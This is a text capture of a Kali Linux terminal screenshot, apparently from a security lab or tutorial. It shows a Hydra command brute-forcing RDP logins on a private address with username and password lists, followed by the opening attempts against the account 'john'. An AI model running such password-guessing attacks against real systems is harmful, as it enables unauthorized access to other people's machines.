 usernames.
txt
pass.txt
root@kali-x43-24: ~
File Edit View Search Terminal Tabs Help
root@kali-x43-24: ~ × root@kali-x43-24: ~ × root@kali-x43-24: ~ ×
root@kali-x43-24:~# hydra -t 16 -V -P '/root/Desktop/pass.txt' -L '/root/Desktop
/usernames.txt' rdp://172.43.24.10
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-23 22:17:00
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to red
uce the number of parallel connections and -W 1 or -W 3 to wait between connecti
on to allow the server to recover
[WARNING] the rdp module is currently reported to be unreliable, most likely aga
inst new Windows version. Please test, report - and if possible, fix.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 13885 login tries (l:5/p:277
7), ~868 tries per task
[DATA] attacking rdp://172.43.24.10:3389/
[ATTEMPT] target 172.43.24.10 - login "john" - pass "master" - 1 of 13885 [child
0] (0/0)
[ATTEMPT] target 172.43.24.10 - login "john" - pass "pepper" - 2 of 13885 [child
1] (0/0)
[ATTEMPT] target 172.43.24.10 - login "john" - pass "computer" - 3 of 13885 [chi
ld 2] (0/0)
[ATTEMPT] target 172.43.24.10 - login "john" - pass "millions" - 4 of 13885 [chi
ld 3] (0/0)
[ATTEMPT] target 172.43.24.10 - login "john" - pass "middle" - 5 of 13885 [child
4] (0/0)